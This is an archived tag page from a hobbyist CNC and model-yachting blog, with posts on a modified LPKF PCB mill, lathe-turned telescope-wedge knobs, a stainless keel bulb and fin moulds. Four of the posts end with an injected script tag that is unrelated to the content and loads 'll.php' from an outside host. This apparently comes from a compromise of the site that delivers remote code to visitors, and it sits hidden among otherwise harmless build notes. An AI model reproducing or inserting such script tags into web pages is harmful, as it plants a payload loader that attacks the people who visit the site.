	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,407 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>CNC</span></h1>			</header><!-- .page-header -->

			
<article id="post-6141" class="post-6141 post type-post status-publish format-standard hentry category-electronics tag-cnc tag-lpkf tag-mill tag-pcb">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2012/12/lpkf-protomat-s91-pcb-mill/" rel="bookmark">LPKF Protomat S91 PCB-mill</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>Update:</strong> here's a picture of how the original spindle looks like.<br />
<a href="http://www.anderswallin.net/wp-content/uploads/2012/12/lpkf_protomoat_original_spindle.jpg"><img fetchpriority="high" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2012/12/lpkf_protomoat_original_spindle-300x196.jpg" alt="lpkf_protomoat_original_spindle" width="300" height="196" class="alignnone size-medium wp-image-6154" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/lpkf_protomoat_original_spindle-300x196.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2012/12/lpkf_protomoat_original_spindle.jpg 498w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>By popular demand, some pictures of the modified LPKF Protomat S91 PCB-mill (featured <a href="http://www.youtube.com/watch?v=9Pi5gnrcf1c">here</a>). The spindle assembly on this mill has been re-built. The original has an LPKF spindle motor and a solenoid for pushing/pulling the spindle up/down along the Z-axis. This modification uses a Proxxon spindle and an air-cylinder for the Z-movement.<br />
<a href="http://www.anderswallin.net/wp-content/uploads/2012/12/overview.jpg"><br />
<img decoding="async" class="alignnone size-medium wp-image-6144" alt="overview" src="http://www.anderswallin.net/wp-content/uploads/2012/12/overview-300x218.jpg" width="300" height="218" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/overview-300x218.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2012/12/overview-1024x746.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2012/12/overview.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> </a><br />
<a href="http://www.anderswallin.net/wp-content/uploads/2012/12/overview2.jpg"><img decoding="async" alt="overview2" src="http://www.anderswallin.net/wp-content/uploads/2012/12/overview2-300x231.jpg" width="300" height="231" /></a></p>
<p>These two pictures shows the spindle from the front. Pressurized air is input to the valve which routes it either to output A or B. This pushes the air cylinder either to the UP or DOWN position. The cylinder pushes on an aluminium plate to which the spindle motor is attached. The moving plate is guided by a linear bearing. A screw at the top of the linear bearing allows adjustment of the Z-depth of the DOWN position. A spring at the top also helps with pushing up the spindle.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2012/12/cutter.jpg"><img loading="lazy" decoding="async" alt="cutter" src="http://www.anderswallin.net/wp-content/uploads/2012/12/cutter-168x300.jpg" width="168" height="300" /></a></p>
<p>&nbsp;</p>
<p>This picture shows the cutter. A vacuum cleaner attaches to they grey tube, and sucks away all chips produced during drilling and milling. A cylindrical cover or "door" around the spindle (now open for tool change) is rotated shut when the machine runs.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2012/12/connections.jpg"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6142" alt="connections" src="http://www.anderswallin.net/wp-content/uploads/2012/12/connections-300x177.jpg" width="300" height="177" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/connections-300x177.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2012/12/connections-1024x605.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2012/12/connections.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>This shows the electrical connections. The modification of the spindle involves connecting a cable from the second connector from the right to a custom-built relay box. Otherwise the connections are as on a standard machine.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2012/12/relay_box.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6146" alt="relay_box" src="http://www.anderswallin.net/wp-content/uploads/2012/12/relay_box-300x229.jpg" width="300" height="229" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/relay_box-300x229.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2012/12/relay_box-1024x782.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2012/12/relay_box.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>This shows the relay box. The cable from the base of the machine is used to control three On/Off devices: vacuum-cleaner on/off, spindle-motor on/off, and Z-axis up/down. The spindle-motor and vacuum cleaner connect to standard AC-mains sockets. The Z-axis up/down control signal is connected to the air-valve on the spindle assembly.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2012/12/spindle.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6147" alt="spindle" src="http://www.anderswallin.net/wp-content/uploads/2012/12/spindle-168x300.jpg" width="168" height="300" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/spindle-168x300.jpg 168w, http://www.anderswallin.net/wp-content/uploads/2012/12/spindle-576x1024.jpg 576w" sizes="(max-width: 168px) 100vw, 168px" /></a><br />
<a href="http://www.anderswallin.net/wp-content/uploads/2012/12/up_down.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6148" alt="up_down" src="http://www.anderswallin.net/wp-content/uploads/2012/12/up_down-300x220.jpg" width="300" height="220" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/up_down-300x220.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2012/12/up_down-1024x752.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2012/12/up_down.jpg 1734w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Some additional views. Note how small the required Z-movement is.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6149" alt="z-cylinder" src="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder-168x300.jpg" width="168" height="300" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder-168x300.jpg 168w, http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder-576x1024.jpg 576w" sizes="(max-width: 168px) 100vw, 168px" /></a><br />
<a href="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder2.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6150" alt="z-cylinder2" src="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder2-168x300.jpg" width="168" height="300" srcset="http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder2-168x300.jpg 168w, http://www.anderswallin.net/wp-content/uploads/2012/12/z-cylinder2-576x1024.jpg 576w" sizes="(max-width: 168px) 100vw, 168px" /></a></p>
<p>These pictures show the air-cylinder.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2012/12/lpkf-protomat-s91-pcb-mill/" rel="bookmark"><time class="entry-date published" datetime="2012-12-30T21:25:47+00:00">December 30, 2012</time><time class="updated" datetime="2013-01-01T10:53:12+00:00">January 1, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/electronics/" rel="category tag">Electronics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/lpkf/" rel="tag">lpkf</a>, <a href="http://www.anderswallin.net/tag/mill/" rel="tag">mill</a>, <a href="http://www.anderswallin.net/tag/pcb/" rel="tag">pcb</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2012/12/lpkf-protomat-s91-pcb-mill/#comments">2 Comments<span class="screen-reader-text"> on LPKF Protomat S91 PCB-mill</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-6141 -->

<article id="post-3781" class="post-3781 post type-post status-publish format-standard hentry category-cnc category-electronics tag-cnc tag-lpkf tag-mill tag-pcb">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/09/pcb-milling/" rel="bookmark">PCB Milling</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><object width="480" height="385" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/9Pi5gnrcf1c?fs=1&amp;hl=en_US" /><param name="allowfullscreen" value="true" /><embed width="480" height="385" type="application/x-shockwave-flash" src="http://www.youtube.com/v/9Pi5gnrcf1c?fs=1&amp;hl=en_US" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></p>
<p>We have a 1994 LPKF Protomat S91 PCB mill in the lab for making prototype PCBs. Here it was used to cut a circular part (not a PCB) which was first drawn in CorelDraw, then saved in HPGL format, and then opened in BoardMaster which is the program that controls the mill through a quirky serial protocol. I think the original LPKF design has a solenoid for the up/down z-movement of the tool. The solenoid would become unreliable during a long run, because it was getting very hot, so on our mill it has been replaced with a more reliable pneumatic cylinder. The spindle is a Proxxon hand-tool, and tool changes are manual.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/09/220920105121.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3784" title="22092010512" src="http://www.anderswallin.net/wp-content/uploads/2010/09/220920105121-300x242.jpg" alt="" width="300" height="242" srcset="http://www.anderswallin.net/wp-content/uploads/2010/09/220920105121-300x242.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2010/09/220920105121.jpg 985w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<script type="text/javascript" src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/09/pcb-milling/" rel="bookmark"><time class="entry-date published" datetime="2010-09-22T17:35:11+00:00">September 22, 2010</time><time class="updated" datetime="2011-10-01T23:55:48+00:00">October 1, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/cnc/" rel="category tag">CNC</a>, <a href="http://www.anderswallin.net/category/electronics/" rel="category tag">Electronics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/lpkf/" rel="tag">lpkf</a>, <a href="http://www.anderswallin.net/tag/mill/" rel="tag">mill</a>, <a href="http://www.anderswallin.net/tag/pcb/" rel="tag">pcb</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3781 -->

<article id="post-3773" class="post-3773 post type-post status-publish format-standard hentry category-astro tag-cnc tag-lathe tag-wedge tag-wheel">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/09/equatorial-wedgeknobs/" rel="bookmark">Equatorial wedge – knobs</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-3773 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/09/wheels_milled-11.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/09/wheels_milled-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/09/wheels_turned-11.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/09/wheels_turned-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>I turned these knobs from 40mm stock on a <a href="http://www.anderswallin.net/wp-content/uploads/2008/10/lathe2.jpg">manual lathe</a> during the week, and JI cnc-milled them to shape today.</p>
<p>There's still one bit missing from the wedge: the fine-adjustment piece for the azimuth-angle during polar alignment. I'll try to make it on the lathe next, and then everything should be ready for anodizing.<br />
<script type="text/javascript" src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/09/equatorial-wedgeknobs/" rel="bookmark"><time class="entry-date published" datetime="2010-09-18T17:26:40+00:00">September 18, 2010</time><time class="updated" datetime="2013-05-10T09:31:50+00:00">May 10, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/astro/" rel="category tag">Astronomy</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/lathe/" rel="tag">lathe</a>, <a href="http://www.anderswallin.net/tag/wedge/" rel="tag">wedge</a>, <a href="http://www.anderswallin.net/tag/wheel/" rel="tag">wheel</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2010/09/equatorial-wedgeknobs/#respond">Leave a comment<span class="screen-reader-text"> on Equatorial wedge – knobs</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3773 -->

<article id="post-3078" class="post-3078 post type-post status-publish format-standard hentry category-iom-building tag-bulb tag-cnc">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/05/cnc-turned-stainless-steel-iom-bulb/" rel="bookmark">CNC-turned stainless steel IOM bulb</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>CNC-turned from stainless steel, this is a 400mm long and 38mm diameter IOM keel bulb. A slot will be milled in the middle for the keel fin. Unlike a lead-bulb this one will require no surface filler/sanding/painting. But the density (compared to water) of stainless steel is 8 at most, while lead bulbs can be close to 11 (depending on the lead-alloy), which means the volume of this bulb is slightly larger.</p>
<p><div id='gallery-2' class='gallery galleryid-3078 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24201.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24211.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24221.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/05/IMGP24221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/05/cnc-turned-stainless-steel-iom-bulb/" rel="bookmark"><time class="entry-date published updated" datetime="2010-05-03T22:06:40+00:00">May 3, 2010</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-building/" rel="category tag">IOM Building</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/bulb/" rel="tag">bulb</a>, <a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2010/05/cnc-turned-stainless-steel-iom-bulb/#comments">2 Comments<span class="screen-reader-text"> on CNC-turned stainless steel IOM bulb</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3078 -->

<article id="post-2682" class="post-2682 post type-post status-publish format-standard hentry category-pikanto-iom-building tag-cnc tag-fin tag-mould tag-steel">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/02/steel-fin-moulds/" rel="bookmark">Steel Fin Moulds</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-3' class='gallery galleryid-2682 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21341.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21341-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21381.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21381-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21441.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21441-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21521.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21521-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21561.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/02/IMGP21561-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Jari machined these steel fin moulds for the PIKANTO over the weekend. The fin will be moulded with a clear glecoat, one 200g carbon layer as a surface layer, and one 250g/m2 UHM UD carbon layer. We are going to use either cnc-machined balsa cores, or a 2-component epoxy foam core. The bulb attaches with an M3 threaded rod which will be moulded into the lower end of the fin. At the boat end we'll insert a metal piece with M4 threads so the fin can be attached to the boat with an M4 hex screw.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/02/steel-fin-moulds/" rel="bookmark"><time class="entry-date published updated" datetime="2010-02-22T08:33:34+00:00">February 22, 2010</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/" rel="category tag">PIKANTO</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/fin/" rel="tag">fin</a>, <a href="http://www.anderswallin.net/tag/mould/" rel="tag">mould</a>, <a href="http://www.anderswallin.net/tag/steel/" rel="tag">steel</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2682 -->

<article id="post-2476" class="post-2476 post type-post status-publish format-standard hentry category-cnc tag-cnc tag-mould tag-rg65">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/01/rg65-fin-and-rudder-moulds/" rel="bookmark">RG65 Fin and Rudder moulds</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-4' class='gallery galleryid-2476 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19791.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19791-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19801.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19801-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19811.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19811-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19831.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19831-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19841.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19841-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19851.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19851-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19861.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19861-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19891.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19891-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19901.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP19901-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>We've done the CAD design, CAM-toolpaths, and CNC-machining for a set of RG65 model yacht (looks roughly <a href="http://www.anderswallin.net/2009/04/a-noux65-from-bangkok/">like this</a>) fin and rudder moulds. They will be shipped to the customer on Monday.</p>
<p>From time to time I get enquiries about making moulds like this, for fins, rudders, bulbs, etc., from people around the world. Usually by people who've gone to a professional mould-shop or cnc-workshop with their drawings, and suffered a bit of sticker-shock when they've seen the quote. For this set of moulds we asked 500 euros, which is not a lot I claim. Production and delivery in one week or less after the final CAD-drawings were available.</p>
<p>If you're interested in CNC-cut moulds in aluminium or steel, please send your ideas, preferably a CAD drawing, and I'll send you a rough quote. Keep in mind that our machine has a working XY envelope of ca 500x200 mm, so no single parts can be bigger than this. There are lots of examples of what we do in this blog, you might like: <a href="http://www.anderswallin.net/2010/01/pikanto-bumper/">bumper mould </a>(2010 Jan), <a href="http://www.anderswallin.net/2009/12/pikanto-rudder-mould/">Rudder mould</a> (2009 Dec), <a href="http://www.anderswallin.net/2009/02/pikanto-mdf-plug/">IOM MDF plug</a> (2009 Feb), <a href="http://www.anderswallin.net/2008/09/nikon-te-2000-objective-holder-in-steel/">Microscope part</a> (2009 Sep), <a href="http://www.anderswallin.net/2008/06/iom-fin-and-rudder-moulds/">IOM Fin moulds</a> (2008 Jun), <a href="http://www.anderswallin.net/2008/05/finderscope-rings/">Telescope rings</a> (2008 May).</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/01/rg65-fin-and-rudder-moulds/" rel="bookmark"><time class="entry-date published" datetime="2010-01-31T11:31:10+00:00">January 31, 2010</time><time class="updated" datetime="2011-12-14T12:45:27+00:00">December 14, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/cnc/" rel="category tag">CNC</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/cnc/" rel="tag">CNC</a>, <a href="http://www.anderswallin.net/tag/mould/" rel="tag">mould</a>, <a href="http://www.anderswallin.net/tag/rg65/" rel="tag">rg65</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2010/01/rg65-fin-and-rudder-moulds/#respond">Leave a comment<span class="screen-reader-text"> on RG65 Fin and Rudder moulds</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2476 -->

<article id="post-2344" class="post-2344 post type-post status-publish format-standard hentry category-pikanto-iom-building tag-cnc tag-jib tag-mould tag-pikanto">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/01/jib-support-mould/" rel="bookmark">Jib support mould</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/01/fokkatuki1.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2345" src="http://www.anderswallin.net/wp-content/uploads/2010/01/fokkatuki1-300x248.jpg" alt="fokkatuki" width="300" height="248" srcset="http://www.anderswallin.net/wp-content/uploads/2010/01/fokkatuki1-300x248.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2010/01/fokkatuki1.jpg 619w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
This jib-support part which goes into the bow of the boat has about three or four different purposes. First, it stiffens the forward deck to take the loads from the rig, second it provides a 6 mm i.d. tube for a dyneema-thread type no1 rig swivel, third it provides a 3mm wide slot for recessed steel pins for the no2 and no3 jibs, and fourth it holds a block for the sheeting system. Here I'm trying a home-made block made from a 24 mm diameter 3 mm wide acetal-wheel (yellow) which is designed to rotate around an M2 bolt through the sides of the shaped jib-support.</p>
<p><a href="http://www.onemetre.net/OtherTopics/Pikanto/Pikanto.htm">Lester Gilbert's PIKANTO-page</a> has pictures of how the SAILSetc equivalent parts look like. With an RMG winch there is no need for the 1:2-gearing in the sheeting-system, and a block is placed at the very front of the boat (see SAILSetc part <a href="http://sailsetc.com/downloads/2009/67RMG.pdf">67RMG</a>).</p>
<p>SAILSetc has a downloadable drawing with the sheeting systems: <a href="http://sailsetc.com/downloads/2006/67G.pdf">http://sailsetc.com/downloads/2006/67G.pdf</a></p>
<p>Jari has cnc-milled the positive moulds for this part:</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1913-11.jpg"><img loading="lazy" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1913-11-300x245.jpg" alt="IMGP1913-1" width="300" height="245" class="alignnone size-medium wp-image-2349" srcset="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1913-11-300x245.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1913-11-1024x836.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1913-11.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Stock is a 200 mm length of 100 x 10 mm aluminium bar. There's a  2 mm hole in the moulds for the block-axle.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1909-11.jpg"><img loading="lazy" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1909-11-300x225.jpg" alt="IMGP1909-1" width="300" height="225" class="alignnone size-medium wp-image-2348" srcset="http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1909-11-300x225.jpg 300w, http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1909-11-1024x768.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2010/01/IMGP1909-11.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Next follows the negative moulds.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
